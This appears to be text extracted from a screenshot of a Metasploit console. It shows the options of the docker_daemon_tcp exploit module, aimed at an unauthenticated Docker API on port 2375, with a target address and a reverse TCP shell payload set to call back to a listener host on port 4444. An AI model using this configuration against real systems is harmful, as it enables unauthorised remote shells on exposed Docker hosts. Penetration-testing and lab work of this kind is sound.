 msf5 exploit(linux/http/docker_daemon_tcp) > show options
Module options (exploit/linux/http/docker_daemon_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
CONTAINER_ID no container id you would like
DOCKERIMAGE debian:jessie yes hub.docker.com image to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 172.20.0.1 yes The target address range or CIDR identifier
RPORT 2375 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (linux/x64/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 200.0.12.102 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x64